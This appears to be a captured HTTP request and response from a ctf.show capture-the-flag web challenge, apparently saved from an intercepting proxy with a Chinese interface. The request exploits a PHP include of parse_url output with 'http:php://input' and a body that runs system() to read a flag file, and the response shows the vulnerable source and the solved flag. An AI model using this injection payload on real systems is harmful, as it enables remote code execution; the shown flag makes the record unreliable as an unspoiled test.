 发送
取消
<
>
目标: http://7a995949-bc2e-463d-8a30-648f7fee4193.challenge.ctf.show
请求
Raw 参数 头 Hex XML
POST /?u=http:php://input HTTP/1.1
Host: 7a995949-bc2e-463d-8a30-648f7fee4193.challenge.ctf.show
Content-Length: 42
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://7a995949-bc2e-463d-8a30-648f7fee4193.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.42
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://7a995949-bc2e-463d-8a30-648f7fee4193.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
<?php system('cat /_f1ag_1s_h3re.txt')?>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 15 May 2023 07:33:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 1246
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #FF8000">/*<br />#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br
/>#&nbsp;@Author:&nbsp;h1xa<br />#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2023-05-10&nbsp;09:52:06<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2023-05-12&nbsp;13:25:53<br />#&nbsp;@email:&nbsp;h1xa@ctfer.com<br
/>#&nbsp;@link:&nbsp;https://ctfer.com<br /><br />*/<br /><br /></span><span style="color: #0000BB">$data&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">parse_url</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'u'</span><span style="color: #007700">]);<br /><br
/>include&nbsp;</span><span style="color: #0000BB">$data</span><span style="color: #007700">[</span><span style="color:
#DD0000">'host'</span><span style="color: #007700">].</span><span style="color: #0000BB">$data</span><span style="color:
#007700">[</span><span style="color: #DD0000">'path'</span><span style="color: #007700">];</span>
</span>
</code>ctfshow{ca85393e-2cd0-4da4-b880-577ecb5ad295}